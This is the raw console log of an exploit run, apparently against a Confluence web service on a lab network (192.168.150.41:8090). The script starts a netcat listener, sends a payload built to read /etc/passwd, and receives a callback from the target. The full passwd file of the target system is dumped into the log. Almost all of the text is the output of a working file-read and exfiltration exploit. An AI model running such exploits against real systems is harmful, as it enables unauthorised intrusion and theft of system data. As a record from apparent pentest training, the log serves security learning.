 [+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a payload to read: /etc/passwd
[+] Sending expoit at http://192.168.150.41:8090/
listening on [any] 1270 ...
connect to [192.168.45.236] from (UNKNOWN) [192.168.150.41] 35472
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:106::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:101:1::/var/cache/pollinate:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
syslog:x:103:109::/nonexistent:/usr/sbin/nologin
uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
confluence:x:1001:1001:Atlassian Confluence:/home/confluence:/bin/sh